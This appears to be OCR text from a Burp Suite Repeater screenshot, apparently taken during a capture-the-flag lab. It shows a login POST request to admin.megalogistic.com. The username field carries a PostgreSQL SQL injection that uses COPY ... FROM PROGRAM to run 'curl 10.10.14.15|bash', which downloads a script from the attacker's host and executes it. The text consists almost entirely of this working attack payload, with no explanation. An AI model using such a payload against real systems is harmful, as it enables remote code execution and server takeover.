 192.168.1.12 10.10.14.15 10.10.10.236 - Toolbox
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://admin.megalogistic.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=16354089d7e0c28c9b3b5d53751c9ad0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=admin';COPY cmd_exec FROM PROGRAM 'curl
10.10.14.15|bash'-- -&password=admin
? Search... 0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Waiting